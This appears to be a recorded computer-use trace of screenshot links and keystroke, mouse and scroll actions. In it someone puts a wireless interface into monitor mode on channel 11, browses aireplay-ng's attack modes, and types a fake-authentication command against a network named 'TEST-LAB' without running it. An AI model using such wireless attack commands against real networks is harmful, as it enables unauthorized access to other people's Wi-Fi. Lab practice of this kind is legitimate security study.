
- Tune the mon0 monitor interface to channel 11 with iwconfig
key("Return")

type("i")

type("w")

type("conf")

type("ig m")

type("on0 cha")

type("nnel 11")

mouse_move(166, 161)

key("Return")

key("Return")

- Display aireplay-ng's usage and attack modes, scroll to the Fakeauth options, then clear the shell
key("Return")

mouse_move(989, 505)

scroll("up", 3)

scroll("down", 3)

double_click(138, 412)

- Enter 'aireplay-ng --fakeauth 30 -e TEST-LAB mon0' at the prompt without running it
